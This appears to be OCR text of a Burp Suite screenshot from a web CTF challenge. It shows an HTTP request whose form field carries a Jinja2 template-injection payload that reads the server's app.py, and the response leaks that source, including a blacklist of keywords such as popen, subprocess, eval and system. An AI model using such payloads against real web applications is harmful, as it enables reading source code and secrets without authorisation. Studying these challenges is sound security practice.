 Request
Pretty Raw Hex \n Select extension...
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.105.124.31:9002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://172.105.124.31:9002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: vi-VN,vi;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 name=%7B%7Bget_flashed_messages.__globals__.__builtins__.open%28%22app.py%22%29.read%28%29%7D%7D
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
hello ong chau import string
9 import secrets
10 from flask import Flask, request, render_template_string, render_template
11
12 app = Flask(__name__)
13 app.secret_key = secrets.token_hex(16)
14
15 white_list = string.ascii_letters + string.digits + &#39;{}()[]_.&#34;&#39;
16 black_list = [&#39;lower&#39;,&#39;config&#39;, &#39;flag&#39;, &#39;popen&#39;, &#39;decode&#39;,
&#39;getitem&#39;, &#39;pop&#39;, &#39;getattribute&#39;, &#39;module&#39;, &#39;linecache&#39;,
&#39;import&#39;,
17 &#39;importlib&#39;, &#39;subprocess&#39;, &#39;exec&#39;, &#39;execfile&#39;, &#39;compile&#39;,
&#39;mro&#39;, &#39;write&#39;, &#39;request&#39;, &#39;eval&#39;, &#39;os&#39;, &#39;end&#39;,
&#39;if&#39;, &#39;for&#39;, &#39;system&#39;]
? Search... 0 matches